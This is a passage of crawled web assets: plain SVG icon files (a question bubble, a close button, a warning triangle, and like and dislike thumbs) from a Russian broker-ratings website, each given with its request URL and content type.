<path d="M43.2445 37.0373C45.0509 34.5777 46 31.7196 46 28.7073C46 23.8852 43.4993 19.4083 39.2804 16.6145C38.8913 12.3183 36.8852 8.33398 33.5312 5.26411C29.8224 1.86955 24.9017 0 19.6758 0C14.4499 0 9.52932 1.86955 5.82039 5.2642C2.06709 8.69937 5.99103e-05 13.2794 5.99103e-05 18.1606C5.99103e-05 21.915 1.21034 25.4744 3.51106 28.5199L0.131052 36.8811C-0.143061 37.5592 0.0210833 38.3357 0.546219 38.8447C0.888523 39.1765 1.33936 39.3516 1.79738 39.3516C2.04202 39.3515 2.28873 39.3015 2.52179 39.1988L12.1621 34.9492C13.3724 35.4118 14.6192 35.7579 15.8948 35.987C17.2014 38.1359 19.0651 39.9557 21.3308 41.2803C23.8603 42.7591 26.7808 43.5492 29.7849 43.572C29.829 43.5752 29.873 43.5787 29.9181 43.5787C31.995 43.5787 34.0073 43.22 35.9109 42.5114L43.4783 45.8473C43.7114 45.95 43.9581 46 44.2027 46C44.6607 46 45.1117 45.825 45.4539 45.4931C45.979 44.984 46.1432 44.2075 45.8691 43.5296L43.2445 37.0373ZM39.5213 37.416L40.8787 40.7739L36.6707 38.919C36.2158 38.7184 35.6981 38.7153 35.2407 38.9104C33.5915 39.6141 31.8254 39.9747 29.9907 39.9841C29.9665 39.9831 29.9426 39.9804 29.918 39.9804C26.3769 39.9804 23.0315 38.5966 20.6943 36.2947C23.6576 36.1528 26.5622 35.396 29.1519 34.0809C30.0367 33.6315 30.3896 32.55 29.9402 31.6651C29.4909 30.7803 28.4093 30.4275 27.5244 30.8767C25.1405 32.0875 22.4265 32.7275 19.6758 32.7275C17.2856 32.7275 14.9844 32.2628 12.8365 31.3463C12.3793 31.1512 11.8615 31.1542 11.4066 31.3549L5.12132 34.1256L7.2375 28.8907C7.48843 28.27 7.37352 27.5611 6.93913 27.0516C4.75063 24.4841 3.5938 21.4096 3.5938 18.1606C3.5938 10.1283 10.8082 3.59374 19.6758 3.59374C28.5434 3.59374 35.7578 10.1283 35.7578 18.1606C35.7578 20.7549 34.9951 23.3018 33.552 25.5259C33.0118 26.3584 33.2488 27.4711 34.0814 28.0112C34.9137 28.5516 36.0265 28.3144 36.5668 27.4819C37.8475 25.5081 38.7031 23.3289 39.0987 21.0655C41.2037 23.1269 42.4062 25.8421 42.4062 28.7073C42.4062 31.2162 41.5118 33.5917 39.8196 35.5768C39.3852 36.0864 39.2703 36.7953 39.5213 37.416ZM21.3828 27.4023C21.3828 28.3947 20.5784 29.1992 19.586 29.1992C18.5935 29.1992 17.7891 28.3947 17.7891 27.4023C17.7891 26.4099 18.5935 25.6054 19.586 25.6054C20.5784 25.6054 21.3828 26.4099 21.3828 27.4023ZM26.4125 13.9394C26.4136 13.9644 26.4142 13.9894 26.4142 14.0146C26.4148 16.7195 24.8076 19.1538 22.3197 20.2158C21.8049 20.4356 21.4721 20.9541 21.4721 21.5366V21.6523C21.4721 22.6447 20.6677 23.4492 19.6753 23.4492C18.6828 23.4492 17.8784 22.6447 17.8784 21.6523V21.5367C17.8784 19.5124 19.0678 17.6967 20.9087 16.9108C22.0545 16.4216 22.8002 15.3093 22.82 14.067C22.8195 14.0497 22.8192 14.0324 22.8192 14.0151C22.8192 12.2815 21.4089 10.8712 19.6753 10.8712C17.9417 10.8711 16.5313 12.2814 16.5313 14.015C16.5313 15.0074 15.7268 15.8118 14.7344 15.8118C13.742 15.8118 12.9375 15.0074 12.9375 14.015C12.9375 10.2998 15.9601 7.27733 19.6753 7.27733C23.3652 7.27733 26.372 10.259 26.4125 13.9394Z" fill="#2F80ED"/>
</g>
<defs>
<clipPath id="clip0_231_916">
<rect width="46" height="46" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg
body_size: -153
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 -0.707124 0.70709 0.707124 0.00390625 1.41431)" fill="#212529"/>
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 0.707124 -0.70709 0.707124 19.2695 0)" fill="#212529"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-1.svg
body_size: 235
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_241)">
<path d="M41.2283 30.9594L25.1421 5.75376C24.2349 4.33217 22.6865 3.4834 21 3.4834C19.3134 3.4834 17.7649 4.33217 16.8581 5.75376L0.771747 30.9592C-0.193776 32.4723 -0.257828 34.3902 0.605128 35.9648C1.46808 37.5387 3.11913 38.5165 4.91397 38.5165H37.0862C38.881 38.5165 40.5321 37.5388 41.3953 35.9644C42.2579 34.3902 42.1938 32.4724 41.2283 30.9594ZM21 34.2737C19.5207 34.2737 18.3217 33.0746 18.3217 31.5954C18.3217 30.1161 19.5208 28.917 21 28.917C22.4793 28.917 23.6783 30.1161 23.6783 31.5954C23.6783 33.0746 22.4792 34.2737 21 34.2737ZM24.7124 15.6618L23.3932 24.5437C23.199 25.8511 21.9817 26.7535 20.6745 26.5593C19.6183 26.4024 18.8264 25.5743 18.6636 24.5739L17.231 15.7096C16.8975 13.6458 18.3002 11.7023 20.3641 11.3688C22.428 11.0353 24.3714 12.438 24.7049 14.5018C24.7676 14.8905 24.7655 15.2917 24.7124 15.6618Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_59_241">
<rect width="42" height="42" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/icon-like.svg
body_size: 1155
content:
<svg width="51" height="51" viewBox="0 0 51 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_213_609)">
<path d="M48.7994 34.6719C49.8446 33.3388 50.3458 31.9097 50.2818 30.4379C50.2178 28.8168 49.4926 27.5477 48.8954 26.7691C49.5886 25.0414 49.8552 22.3218 47.5409 20.2102C45.8452 18.6637 42.9656 17.9705 38.9769 18.1625C36.172 18.2905 33.8257 18.813 33.7298 18.8344H33.7191C33.1858 18.9304 32.6206 19.0477 32.0447 19.1757C32.002 18.4931 32.1193 16.7974 33.3778 12.9793C34.8709 8.43601 34.7856 4.95922 33.1005 2.63425C31.3301 0.19197 28.5039 0 27.672 0C26.8722 0 26.1363 0.330615 25.6137 0.938519C24.4299 2.3143 24.5685 4.85257 24.7178 6.02572C23.3101 9.80113 19.364 19.0583 16.0259 21.6286C15.9619 21.6713 15.9086 21.7246 15.8552 21.7779C14.874 22.8124 14.2128 23.9322 13.7649 24.9134C13.1357 24.5721 12.4211 24.3802 11.6532 24.3802H5.14757C2.69463 24.3802 0.710938 26.3745 0.710938 28.8168V46.1474C0.710938 48.6004 2.70529 50.5841 5.14757 50.5841H11.6532C12.6024 50.5841 13.4876 50.2854 14.2128 49.7735L16.7191 50.0721C17.103 50.1255 23.9286 50.9893 30.9355 50.8507C32.2047 50.9467 33.3991 51 34.5083 51C36.4173 51 38.0811 50.8507 39.4675 50.5521C42.731 49.8588 44.96 48.4724 46.0905 46.4354C46.9543 44.8783 46.9543 43.3319 46.8157 42.3507C48.938 40.431 49.3113 38.3087 49.2367 36.8156C49.194 35.9517 49.002 35.2158 48.7994 34.6719ZM5.14757 47.7045C4.28371 47.7045 3.59049 47.0006 3.59049 46.1474V28.8061C3.59049 27.9423 4.29438 27.2491 5.14757 27.2491H11.6532C12.5171 27.2491 13.2103 27.9529 13.2103 28.8061V46.1368C13.2103 47.0006 12.5064 47.6939 11.6532 47.6939H5.14757V47.7045ZM46.0692 33.4241C45.6212 33.8933 45.5359 34.6079 45.8772 35.1625C45.8772 35.1731 46.3144 35.9197 46.3678 36.9435C46.4424 38.3407 45.7705 39.5778 44.3628 40.6336C43.8615 41.0176 43.6589 41.6788 43.8722 42.276C43.8722 42.2867 44.3308 43.6945 43.5842 45.0276C42.8697 46.3074 41.2806 47.2246 38.8703 47.7365C36.9399 48.1524 34.3163 48.2271 31.0955 47.9711C31.0528 47.9711 30.9995 47.9711 30.9462 47.9711C24.0886 48.1204 17.1564 47.2246 17.0817 47.2139H17.071L15.9939 47.0859C16.0579 46.7873 16.0899 46.4674 16.0899 46.1474V28.8061C16.0899 28.3476 16.0152 27.8996 15.8872 27.4837C16.0792 26.7691 16.6124 25.18 17.8709 23.8256C22.6595 20.0289 27.3414 7.2202 27.5441 6.66562C27.6294 6.44166 27.6507 6.19636 27.608 5.95107C27.4267 4.75659 27.4907 3.29548 27.7467 2.85822C28.3119 2.86888 29.837 3.02886 30.7542 4.29799C31.8421 5.80176 31.7994 8.48934 30.6262 12.0514C28.8345 17.4799 28.6852 20.3381 30.1037 21.5966C30.8075 22.2258 31.7461 22.2578 32.4286 22.0125C33.0792 21.8632 33.6978 21.7353 34.2843 21.6393C34.327 21.6286 34.3803 21.6179 34.423 21.6073C37.6971 20.8927 43.5629 20.4555 45.5999 22.3112C47.3276 23.8896 46.1012 25.9799 45.9625 26.2039C45.5679 26.8011 45.6852 27.5797 46.2185 28.0596C46.2291 28.0703 47.349 29.1261 47.4023 30.5445C47.4449 31.4937 46.997 32.4642 46.0692 33.4241Z" fill="#62B174"/>
</g>
<defs>
<clipPath id="clip0_213_609">
<rect width="51" height="51" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/icon-dislike.svg
body_size: 1183
content:
<svg width="51" height="51" viewBox="0 0 51 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_214_627)">
<path d="M48.7994 16.3281C49.8446 17.6612 50.3458 19.0903 50.2818 20.5621C50.2178 22.1832 49.4926 23.4523 48.8954 24.2309C49.5886 25.9586 49.8552 28.6782 47.5409 30.7898C45.8452 32.3363 42.9656 33.0295 38.9769 32.8375C36.172 32.7095 33.8257 32.187 33.7298 32.1656H33.7191C33.1858 32.0696 32.6206 31.9523 32.0447 31.8243C32.002 32.5069 32.1193 34.2026 33.3778 38.0207C34.8709 42.564 34.7856 46.0408 33.1005 48.3657C31.3301 50.808 28.5039 51 27.672 51C26.8722 51 26.1363 50.6694 25.6137 50.0615C24.4299 48.6857 24.5685 46.1474 24.7178 44.9743C23.3101 41.1989 19.364 31.9417 16.0259 29.3714C15.9619 29.3287 15.9086 29.2754 15.8552 29.2221C14.874 28.1876 14.2128 27.0678 13.7649 26.0866C13.1357 26.4279 12.4211 26.6198 11.6532 26.6198H5.14757C2.69463 26.6198 0.710938 24.6255 0.710938 22.1832V4.85257C0.710938 2.39962 2.70529 0.415936 5.14757 0.415936H11.6532C12.6024 0.415936 13.4876 0.714554 14.2128 1.22647L16.7191 0.927856C17.103 0.874531 23.9286 0.0106659 30.9355 0.149311C32.2047 0.0533257 33.3991 0 34.5083 0C36.4173 0 38.0811 0.149311 39.4675 0.447929C42.731 1.14116 44.96 2.5276 46.0905 4.56462C46.9543 6.12171 46.9543 7.66813 46.8157 8.64931C48.938 10.569 49.3113 12.6913 49.2367 14.1844C49.194 15.0483 49.002 15.7842 48.7994 16.3281ZM5.14757 3.29549C4.28371 3.29549 3.59049 3.99937 3.59049 4.85257V22.1939C3.59049 23.0577 4.29438 23.7509 5.14757 23.7509H11.6532C12.5171 23.7509 13.2103 23.0471 13.2103 22.1939V4.86324C13.2103 3.99937 12.5064 3.30615 11.6532 3.30615H5.14757V3.29549ZM46.0692 17.5759C45.6212 17.1067 45.5359 16.3921 45.8772 15.8375C45.8772 15.8269 46.3144 15.0803 46.3678 14.0565C46.4424 12.6593 45.7705 11.4222 44.3628 10.3664C43.8615 9.98243 43.6589 9.32121 43.8722 8.72396C43.8722 8.7133 44.3308 7.30552 43.5842 5.9724C42.8697 4.6926 41.2806 3.77541 38.8703 3.26349C36.9399 2.84755 34.3163 2.7729 31.0955 3.02886C31.0528 3.02886 30.9995 3.02886 30.9462 3.02886C24.0886 2.87955 17.1564 3.77541 17.0817 3.78607H17.071L15.9939 3.91405C16.0579 4.21267 16.0899 4.53262 16.0899 4.85257V22.1939C16.0899 22.6524 16.0152 23.1004 15.8872 23.5163C16.0792 24.2309 16.6124 25.82 17.8709 27.1744C22.6595 30.9711 27.3414 43.7798 27.5441 44.3344C27.6294 44.5583 27.6507 44.8036 27.608 45.0489C27.4267 46.2434 27.4907 47.7045 27.7467 48.1418C28.3119 48.1311 29.837 47.9711 30.7542 46.702C31.8421 45.1982 31.7994 42.5107 30.6262 38.9486C28.8345 33.5201 28.6852 30.6619 30.1037 29.4034C30.8075 28.7742 31.7461 28.7422 32.4286 28.9875C33.0792 29.1368 33.6978 29.2647 34.2843 29.3607C34.327 29.3714 34.3803 29.3821 34.423 29.3927C37.6971 30.1073 43.5629 30.5445 45.5999 28.6888C47.3276 27.1104 46.1012 25.0201 45.9625 24.7961C45.5679 24.1989 45.6852 23.4203 46.2185 22.9404C46.2291 22.9297 47.349 21.8739 47.4023 20.4555C47.4449 19.5063 46.997 18.5358 46.0692 17.5759Z" fill="#D15C86"/>
</g>
<defs>
<clipPath id="clip0_214_627">
<rect width="51" height="51" fill="white" transform="matrix(1 0 0 -1 0 51)"/>
</clipPath>
</defs>
</svg>
